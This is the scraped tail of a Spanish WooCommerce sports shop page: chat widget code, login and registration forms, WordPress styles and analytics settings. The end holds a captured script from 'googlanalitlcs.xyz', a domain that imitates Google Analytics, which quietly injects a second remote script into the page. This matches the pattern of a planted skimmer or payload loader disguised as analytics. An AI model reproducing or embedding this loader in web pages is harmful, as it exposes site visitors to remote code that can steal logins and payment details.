var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59b7ec214854b82732fef950/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<div class="ux-body-overlay"></div>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="11f2d53fcd" /><input type="hidden" name="_wp_http_referer" value="/dvteam/felipe-orts/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://voice-sports.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="df56d38fe4" /><input type="hidden" name="_wp_http_referer" value="/dvteam/felipe-orts/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0a0a0a;--wp--preset--color--secondary: #1d2d4d;--wp--preset--color--success: #1d2d4d;--wp--preset--color--alert: #fb7d7d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-40071d74.min.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-c8e809ab.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P1M291MQFT" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-03bb1586.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/voice-sports.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-c8e478cd.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_260b8590a5b8c3aeed541c6bae79dd4f","fragment_name":"wc_fragments_260b8590a5b8c3aeed541c6bae79dd4f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-876d08a9.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/voice-sports.com\/wp-includes\/js\/zxcvbn.min.js"};
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-9c60104e.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-fe890c64.min.js" id="wpo_min-footer-6-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();